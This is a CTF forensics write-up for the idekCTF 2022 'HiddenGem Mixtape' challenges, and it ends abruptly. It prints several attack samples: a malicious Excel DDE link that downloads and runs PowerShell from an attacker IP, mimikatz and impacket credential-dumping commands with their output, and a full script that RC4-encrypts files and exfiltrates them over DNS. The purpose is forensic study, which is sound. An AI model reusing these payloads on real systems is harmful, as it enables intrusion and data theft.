IdekCtf 2022
Only the first challenge was solved by me during the CTF, the rest were solved afterwards whenever i had the time using hints to get me unstuck from the time I tried them during the CTF.
For all 3 mixtapes we are given a vhdx image that contains the KAPE results that were gathered from an infected drive.
MixTape 1 Hidden Gem
Forensics/HiddenGem Mixtape 1: Initial Access █Bquanman█#1805
We’re pretty sure there’s been a hack into our system. The incident is suspected to be caused by an employee opening a document file received via email even though he deleted it shortly afterwards. We managed to do a logical acquisition of data from his hard drive. However, when we open the document file, it looks empty, can you analyze what it contains?
As the challenge is talking about getting a document we look for an email with attachments.
This can be done with autopsy by analysing the image after converting it from vhdx format to vhd format and then loading it.

We find the email in the same folder with some rdp settings. The email contains the password to open the 7z attachment that it has (Password is Privacy4411@2023!!!).
We unzip the contents of the archive ( an xlsx file which is basically an archive) and then unzip the xlsx again.
Examining it’s contents we see some suspicious Powershell script:
We use grep -ir “powershell” .
./xl/externalLinks/externalLink1.xml:<externalLink xmlns="http://schemas.openxmlformats.org/spreadsheetml/2006/main" xmlns:mc="http://schemas.openxmlformats.org/markup-compatibility/2006" mc:Ignorable="x14" xmlns:x14="http://schemas.microsoft.com/office/spreadsheetml/2009/9/main"><ddeLink xmlns:r="http://schemas.openxmlformats.org/officeDocument/2006/relationships" ddeService="cmd" ddeTopic="/c powershell.exe -w hidden $e=(New-Object System.Net.WebClient).DownloadString(\"http://172.21.20.96/windowsupdate.ps1\");IEX $e"><ddeItems><ddeItem name="_xlbgnm.A1" advise="1"/><ddeItem name="StdDocumentName" ole="1" advise="1"/></ddeItems></ddeLink></externalLink>
Looking at the Powershell logs in C:/Windows/system32/winevt/logs we see the execution of the script we saw in document.
so now we have a time of execution.

In the P-shell Operational log we see the script and can afterwards decode it to get the flag.

We decode the first stage and then decode it again:

Running the last part in Powershell ISE will give us the encoded flag variable:

Accessing the link we get the flag.
idek{MS_ExCel_DyN4m1c_D4ta_ExcH@ng3_1s_3a5y_t0_d3teCt} Resource: https://sensepost.com/blog/2016/powershell-c-sharp-and-dde-the-power-within
Forensics/HiddenGem Mixtape 2: Credential Access Bquanman 6 solves / 497 points
We suspect multiple accounts were compromised. The attacker moved laterally. Therefore, the credentials that he used to move laterally must have leaked. Let’s analyze the sequence of actions taken by the attacker and tell us what he has obtained for later purposes?
Note: The flag is wrapped and divided into 2 parts
In this challenge i solved the first half during the ctf but couldn’t figure out the second half for hours on end. I asked one player after the ctf and he told me to look in the cred store.
So in the beginning of the challenge we look at the timeline of the filesystem.
We can use log2timeline and then psort to generate a csv version of the filesystem timeline. Then use as pivot point the time we discovered earlier of powershell execution and pivot in each direction.
We will see mimikatz execution and the creation of an error.dmp file :
Using virustotal we can analyse the program hashes and see what each program that was executed was really doing (most were renamed).


Using mimikatz we see if we can extract any credentials from the dump
sekurlsa::minidump error.dmp
sekurlsa::logonPasswords

mimikatz # sekurlsa::logonPasswords
Opening : 'error.dmp' file for minidump...
Authentication Id : 0 ; 284687 (00000000:0004580f)
Session : Interactive from 1
User Name : IEUser
Domain : IEWIN7
Logon Server : IEWIN7
Logon Time : 1/7/2023 10:47:38 AM
SID : S-1-5-21-1610009768-122519599-941061767-1000
msv :
[00010000] CredentialKeys
* NTLM : 022156166aa2ab0ce4de16a45098d745
* SHA1 : ece4d499be6e18ebf42225da680e702abf639db3
[00000003] Primary
* Username : IEUser
* Domain : IEWIN7
* NTLM : 022156166aa2ab0ce4de16a45098d745
* SHA1 : ece4d499be6e18ebf42225da680e702abf639db3
tspkg :
wdigest :
* Username : IEUser
* Domain : IEWIN7
* Password : idek{crEDentia
kerberos :
* Username : IEUser
* Domain : IEWIN7
* Password : (null)
ssp :
credman :
Authentication Id : 0 ; 95278 (00000000:0001742e)
Session : Service from 0
User Name : sshd_server
Domain : IEWIN7
Logon Server : IEWIN7
Logon Time : 1/7/2023 10:46:44 AM
SID : S-1-5-21-1610009768-122519599-941061767-1002
msv :
[00010000] CredentialKeys
* NTLM : 8d0a16cfc061c3359db455d00ec27035
* SHA1 : 94bd2df8ae5cadbbb5757c3be01dd40c27f9362f
[00000003] Primary
* Username : sshd_server
* Domain : IEWIN7
* NTLM : 8d0a16cfc061c3359db455d00ec27035
* SHA1 : 94bd2df8ae5cadbbb5757c3be01dd40c27f9362f
tspkg :
wdigest :
* Username : sshd_server
* Domain : IEWIN7
* Password : D@rj33l1ng
kerberos :
* Username : sshd_server
* Domain : IEWIN7
* Password : (null)
ssp :
credman :
Authentication Id : 0 ; 997 (00000000:000003e5)
Session : Service from 0
User Name : LOCAL SERVICE
Domain : NT AUTHORITY
Logon Server : (null)
Logon Time : 1/7/2023 10:46:43 AM
SID : S-1-5-19
msv :
tspkg :
wdigest :
* Username : (null)
* Domain : (null)
* Password : (null)
kerberos :
* Username : (null)
* Domain : (null)
* Password : (null)
ssp :
credman :
Authentication Id : 0 ; 996 (00000000:000003e4)
Session : Service from 0
User Name : IEWIN7$
Domain : WORKGROUP
Logon Server : (null)
Logon Time : 1/7/2023 10:46:43 AM
SID : S-1-5-20
msv :
tspkg :
wdigest :
* Username : IEWIN7$
* Domain : WORKGROUP
* Password : (null)
kerberos :
* Username : iewin7$
* Domain : WORKGROUP
* Password : (null)
ssp :
credman :
Authentication Id : 0 ; 44073 (00000000:0000ac29)
Session : UndefinedLogonType from 0
User Name : (null)
Domain : (null)
Logon Server : (null)
Logon Time : 1/7/2023 10:46:43 AM
SID :
msv :
tspkg :
wdigest :
kerberos :
ssp :
credman :
Authentication Id : 0 ; 999 (00000000:000003e7)
Session : UndefinedLogonType from 0
User Name : IEWIN7$
Domain : WORKGROUP
Logon Server : (null)
Logon Time : 1/7/2023 10:46:43 AM
SID : S-1-5-18
msv :
tspkg :
wdigest :
* Username : IEWIN7$
* Domain : WORKGROUP
* Password : (null)
kerberos :
* Username : iewin7$
* Domain : WORKGROUP
* Password : (null)
ssp :
credman :
The next part should have been found in the Credentials folder of the same user.
The files can be decrypted with the flag we found in the other part of the challenge as follows:
impacket-dpapi credential -file Credentials/DB79FF0C49C20D542F3690C933AC3046
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[BLOB]
Version : 1 (1)
Guid Credential : DF9D8CD0-1501-11D1-8C7A-00C04FC297EB
MasterKeyVersion : 1 (1)
Guid MasterKey : 9FD81D55-A794-4A77-9FDC-38EFF814D2BE
Flags : 20000000 (CRYPTPROTECT_SYSTEM)
Description : Local Credential Data
CryptAlgo : 00006610 (26128) (CALG_AES_256)
Salt : b'd1ae596e635002339b7dcce09f5ff6acc53b7bc9395d162ea93c328f98c31f53'
HMacKey : b''
HashAlgo : 0000800e (32782) (CALG_SHA_512)
HMac : b'92e17a569f3c13606b0893c758fb9e81c1a06d2015dcebcf15107900a963ad0e'
Data : b'1413918e9f648cfb258ed6bd270360ab66d1d5e9c16580866a899184a71feb58219ade909f09184d6796ef0bd91e5091be80e76f48aa4cf7f29bfda7bb63d74e62698283cf2b6faf8ad44ddc296341acd8e61fe8cd12f2e33e8ae6bd20b328772b0816b881f21f877d8a1506fcbb06ce2b85688244b05911e97fa3f9068af0d17de3f6813cc937be00830986e93e2a467de46f11260746fe42ea38f6a20d79f1696de59efe69ead3bcb97a7ce85d45a6c78ec77bfe42b1a891175a519d37286ab3cf8a58955fdc5561f7543e6754953cce0576f58819433a47c930a31c9ad4dccf7376b1be3b00b7111ba649876b20d1'
Sign : b'7f41a9469ad24a5e572c48ab6f0f1919f0a53e52963ad88676fb730aa9d6ba7e4045e5b3e45c9a33b56ca720c82d202cabd8085cabc5f3834e537ff79a987f22'
impacket-dpapi credential -file Credentials/DB79FF0C49C20D542F3690C933AC3046 -key 0xe7b41c6fc2aa1edc0dc74dee160f024ff4fa026c307794c4f7739771ff60975fc7c311ab3d5346e998d61c1906a8a7b59c7c21d16910e23f4afa3959982ccccb
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[CREDENTIAL]
LastWritten : 2023-01-06 15:55:10
Flags : 0x00000030 (CRED_FLAGS_REQUIRE_CONFIRMATION|CRED_FLAGS_WILDCARD_MATCH)
Persist : 0x00000002 (CRED_PERSIST_LOCAL_MACHINE)
Type : 0x00000002 (CRED_TYPE_DOMAIN_PASSWORD)
Target : Domain:target=TERMSRV/192.168.209.134
Description :
Unknown :
Username : administrator
Unknown : l_4C3S5_f0R_1@73rAl_mOv3M3n7}

Forensics/HiddenGem Mixtape 3: The Ultimate Goal
Bquanman 14 solves / 494 points
We tried to collect more network data for analysis, but because of the late approach, we only had data for a short period of time before we detected the attack and performed a shutdown of all machine at about 19:00 UTC. However I hope it can help you to answer the question whether the attacker has access to our important data?
This challenge combines both the disk and pcap forensics. The first thing we need to do is to decrypt some of the RDP communications seen before the weird dns requests from the pcap:
Apparently when someone connects via RDP the bitmap cache can shed some light into the situation. https://medium.com/@ronald.craft/blind-forensics-with-the-rdp-bitmap-cache-16e0c202f91c
Downloading the tools and extracting the images with

First step is to base 64 decode and inflate the first part of the powershell string.

| The second step is made up of curly bracket (format operator) obfuscated Powershell. To deobfuscate remove the last part of the string ` | ${;@!} “ ` which is the iex part and execute it. As such we are left with a normal script afterwards. |

This is also deobfuscated by removing the last iex part.
The last payload is:
$d="172.21.20.96"; $s=4; $b=57; Get-ChildItem "." | Foreach-Object {$a=[System.Convert]::ToBase64String($Enc.GetBytes($_.Name)); $R={$D,$K=$Args;$S=0..
255;0..255|%{$J=($J+$S[$_]+$K[$_%$K.Length])%256;$S[$_],$S[$J]=$S[$J],$S[$_]};$D|%{$I=($I+1)%256;$H=($H+$S[$I])%256;$S[$I],$S[$H]=$S[$H],$S[$I];$_-bxor
$S[($S[$I]+$S[$H])%256]}}; $Enc = [System.Text.Encoding]::ASCII; $p = $Enc.GetBytes('[System.IO.File]::ReadAllBytes($_.FullName)'); $z = $Enc.GetBytes(
[System.IO.File]::ReadAllBytes($_.FullName)); $u = (& $R $z $p); $e = [System.Convert]::ToBase64String($u); $l=$e.Length; $r=""; $n=0; while ($n -le ($
l/$b)) { $c=$b; if (($n*$b)+$c -gt $l) { $c=$l-($n*$b) }; $r+=$e.Substring($n*$b, $c) + "."; if (($n%$s) -eq ($s-1)) { nslookup -type=A $r$a. $d; $r=""
} $n=$n+1 } nslookup -type=A $r$a. $d }
| $no= Get-ChildItem “.” | Select-Object -First 1 |
We identify the cypher as RC4 (the best explanation I found https://en.wikipedia.org/wiki/RC4 and we see similarities since the beginning) and see that the file is read and then converted to decimal form with the help of $Enc.GetBytes([System.IO.File]::ReadAllBytes($_.FullName)); where ENC is $Enc = [System.Text.Encoding]::ASCII;. Then it is encrypted with the RC4 and sent in portions of 57 characters separated by ‘.’ which in Wireshark will appear as 0x39 if you click on follow UDP stream.
A better formated script will be:
$d="172.21.20.96"; $Parts_per_query=4; $Part_Size=57; Get-ChildItem "."
| Foreach-Object {
$name=[System.Convert]::ToBase64String($Enc.GetBytes($_.Name));
$R={
$D,
$K=$Args;
$S=0..255;
0..255 | %{$J=($J+$S[$_]+$K[$_%$K.Length])%256;
$S[$_], $S[$J]=$S[$J] ,$S[$_]
};
$D|%{$I=($I+1)%256;$H=($H+$S[$I])%256;$S[$I],$S[$H]=$S[$H],$S[$I];$_-bxor$S[($S[$I]-$S[$H])%256]}
};
$Enc = [System.Text.Encoding]::ASCII;
$p = $Enc.GetBytes('[System.IO.File]::ReadAllBytes($_.FullName)');
$FileContent = $Enc.GetBytes([System.IO.File]::ReadAllBytes("Desktop/donwload.dat"));
$u = (& $R $FileContent $p);
$BaseString = [System.Convert]::ToBase64String($u);
$Length=$BaseString.Length;
$EncryptedText="";
$n=0;
while ($Iterator -le ($Length/$Part_Size)) {
$c=$Part_Size;
if (($Iterator*$Part_Size)+$c -gt $Length) {
$c=$Length-($Iterator*$Part_Size)
};
$EncryptedText+=$BaseString.Substring($Iterator*$Part_Size, $c) + ".";
if (($Iterator%$Parts_per_query) -eq ($Parts_per_query-1))
{
nslookup -type=A $EncryptedText$name. $d; $EncryptedText=""
}
$Iterator=$Iterator+1
}
nslookup -type=A $EncryptedText$name. $d
}
In order to decrypt all the files we take a programatic approach using python and scapy but you can take a few approaches such as:
Feed the encryption script the encrypted content in order to decrypt it:
255;0..255|%{$J=($J+$S[$_]+$K[$_%$K.Length])%256;$S[$_],$S[$J]=$S[$J],$S[$_]};$D|%{$I=($I+1)%256;$H=($H+$S[$I])%256;$S[$I],$S[$H]=$S[$H],$S[$I];$_-bxor
$S[($S[$I]+$S[$H])%256]}}; $Enc = [System.Text.Encoding]::ASCII; $p = $Enc.GetBytes('[System.IO.File]::ReadAllBytes($_.FullName)');
$z = [System.IO.File]::ReadAllBytes("C:\Users\SANSDFIR\Desktop\sample.dat");
$u = (& $R $z $p);
$e = [System.Convert]::ToBase64String($u);
Then print $e.
The output should look like:
